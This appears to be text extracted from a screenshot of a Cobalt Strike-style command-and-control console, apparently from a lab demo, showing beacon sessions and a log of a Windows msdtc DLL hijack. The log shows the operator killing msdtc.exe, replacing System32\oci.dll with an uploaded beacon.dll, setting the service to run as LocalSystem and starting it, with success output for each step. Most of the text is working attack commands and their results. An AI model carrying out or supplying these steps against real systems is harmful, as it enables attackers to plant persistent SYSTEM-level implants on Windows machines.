 external internal listener user computer note process
192.168.137.181 127.0.0.1 test JiuShi WIN-BMIO66D4K15 powershell.exe
192.168.137.181 192.168.113.130 test JiuShi * WIN-BMIO66D4K15 powershell.exe
192.168.137.181 192.168.113.130 test SYSTEM * WIN-BMIO66D4K15 msdtc.exe
事件日志X Listeners X Beacon 127.0.0.1@4484 X Scripts X Beacon 192.168.113.130@3256 X
[*] 配置msdtc dll劫持
[*] Tasked beacon to run: taskkill /F /IM msdtc.exe
[*] Tasked beacon to run: del C:\Windows\System32\oci.dll /F
[+] host called home, sent: 121 bytes
[+] received output:
成功: 已终止进程 "msdtc.exe"，其 PID 为 3236。
[*] Tasked beacon to upload C:\Users\JiuShi\Desktop\beacon.dll as beacon.dll
[*] Tasked beacon to move beacon.dll to C:\Windows\System32\\oci.dll
[*] Tasked beacon to run: sc config msdtc obj= LocalSystem
[*] Tasked beacon to run: sc start msdtc
[+] host called home, sent: 287928 bytes
[+] received output:
[SC] ChangeServiceConfig 成功
[+] received output:
SERVICE_NAME: msdtc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x3e8
PID : 4204
FLAGS :